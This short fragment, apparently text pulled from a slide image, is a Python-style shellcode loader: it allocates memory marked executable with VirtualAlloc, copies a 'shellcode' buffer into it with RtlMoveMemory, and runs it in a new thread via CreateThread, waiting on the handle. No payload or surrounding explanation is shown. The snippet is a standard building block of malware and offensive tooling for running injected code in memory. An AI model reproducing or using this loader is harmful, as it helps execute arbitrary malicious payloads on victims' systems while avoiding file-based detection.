 def load_code(buffer):
    allocated = VirtualAlloc(0, len(buffer), 0x3000, 0x40)
    RtlMoveMemory(allocated, buffer, len(buffer))
    handle = CreateThread(0, 0, allocated, 0, 0, 0)
    return handle
handle = load_code(shellcode)
WaitForSingleObject(handle, -1)